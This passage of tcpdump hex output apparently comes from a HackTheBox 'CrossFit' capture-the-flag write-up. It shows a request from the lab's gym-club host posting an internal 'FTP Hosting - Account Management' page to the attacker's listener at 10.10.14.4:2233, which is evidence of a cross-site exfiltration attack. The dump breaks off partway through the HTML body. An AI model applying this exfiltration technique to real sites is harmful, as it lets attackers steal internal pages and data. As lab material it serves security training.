 11:49:02.193319 IP gym-club.crossfit.htb.53916 > 10.10.14.4.infocrypt: Flags [.], seq 1:1349, ack 1, win
502, options [nop,nop,TS val 1112413092 ecr 2511676065], length 1348
0x0000: 4500 0578 2785 4000 3f06 e213 0a0a 0ad0 E..x'.@.?.......
0x0010: 0a0a 0e04 d29c 08b9 f78d c0ef 1711 f8bd ................
0x0020: 8010 01f6 be7f 0000 0101 080a 424e 13a4 ............BN..
0x0030: 95b5 22a1 504f 5354 202f 2048 5454 502f ..".POST./.HTTP/
0x0040: 312e 310d 0a48 6f73 743a 2031 302e 3130 1.1..Host:.10.10
0x0050: 2e31 342e 343a 3232 3333 0d0a 5573 6572 .14.4:2233..User
0x0060: 2d41 6765 6e74 3a20 4d6f 7a69 6c6c 612f -Agent:.Mozilla/
0x0070: 352e 3020 2858 3131 3b20 4c69 6e75 7820 5.0.(X11;.Linux.
0x0080: 7838 365f 3634 3b20 7276 3a36 382e 3029 x86_64;.rv:68.0)
0x0090: 2047 6563 6b6f 2f32 3031 3030 3130 3120 .Gecko/20100101.
0x00a0: 4669 7265 666f 782f 3638 2e30 0d0a 4163 Firefox/68.0..Ac
0x00b0: 6365 7074 3a20 2a2f 2a0d 0a41 6363 6570 cept:.*/*..Accep
0x00c0: 742d 4c61 6e67 7561 6765 3a20 656e 2d55 t-Language:.en-U
0x00d0: 532c 656e 3b71 3d30 2e35 0d0a 4163 6365 S,en;q=0.5..Acce
0x00e0: 7074 2d45 6e63 6f64 696e 673a 2067 7a69 pt-Encoding:.gzi
0x00f0: 702c 2064 6566 6c61 7465 0d0a 5265 6665 p,.deflate..Refe
0x0100: 7265 723a 2068 7474 703a 2f2f 6779 6d2d rer:.http://gym-
0x0110: 636c 7562 2e63 726f 7373 6669 742e 6874 club.crossfit.ht
0x0120: 622f 7365 6375 7269 7479 5f74 6872 6561 b/security_threa
0x0130: 742f 7265 706f 7274 2e70 6870 0d0a 436f t/report.php..Co
0x0140: 6e74 656e 742d 5479 7065 3a20 7465 7874 ntent-Type:.text
0x0150: 2f70 6c61 696e 3b63 6861 7273 6574 3d55 /plain;charset=U
0x0160: 5446 2d38 0d0a 436f 6e74 656e 742d 4c65 TF-8..Content-Le
0x0170: 6e67 7468 3a20 3134 3533 0d0a 4f72 6967 ngth:.1453..Orig
0x0180: 696e 3a20 6874 7470 3a2f 2f67 796d 2d63 in:.http://gym-c
0x0190: 6c75 622e 6372 6f73 7366 6974 2e68 7462 lub.crossfit.htb
0x01a0: 0d0a 436f 6e6e 6563 7469 6f6e 3a20 6b65 ..Connection:.ke
0x01b0: 6570 2d61 6c69 7665 0d0a 0d0a 3c21 444f ep-alive....<!DO
0x01c0: 4354 5950 4520 6874 6d6c 3e0a 0a3c 6874 CTYPE.html>..<ht
0x01d0: 6d6c 3e0a 3c68 6561 643e 0a20 2020 203c ml>.<head>.....<
0x01e0: 7469 746c 653e 4654 5020 486f 7374 696e title>FTP.Hostin
0x01f0: 6720 2d20 4163 636f 756e 7420 4d61 6e61 g.-.Account.Mana
0x0200: 6765 6d65 6e74 3c2f 7469 746c 653e 0a20 gement</title>..
0x0210: 2020 203c 6c69 6e6b 2068 7265 663d 2268 ...<link.href="h
0x0220: 7474 7073 3a2f 2f63 646e 6a73 2e63 6c6f ttps://cdnjs.clo
0x0230: 7564 666c 6172 652e 636f 6d2f 616a 6178 udflare.com/ajax
0x0240: 2f6c 6962 732f 7477 6974 7465 722d 626f /libs/twitter-bo
0x0250: 6f74 7374 7261 702f 342e 302e 302d 616c otstrap/4.0.0-al
0x0260: 7068 612f 6373 732f 626f 6f74 7374 7261 pha/css/bootstra
0x0270: 702e 6373 7322 2072 656c 3d22 7374 796c p.css".rel="styl
0x0280: 6573 6865 6574 223e 0a3c 2f68 6561 643e esheet">.</head>
0x0290: 0a3c 626f 6479 3e0a 0a3c 6272 3e0a 3c64 .<body>..<br>.<d
0x02a0: 6976 2063 6c61 7373 3d22 636f 6e74 6169 iv.class="contai
0x02b0: 6e65 7222 3e0a 2020 2020 0a3c 6469 7620 ner">......<div.
0x02c0: 636c 6173 733d 2272 6f77 223e 0a20 2020 class="row">....
0x02d0: 203c 6469 7620 636c 6173 733d 2263 6f6c .<div.class="col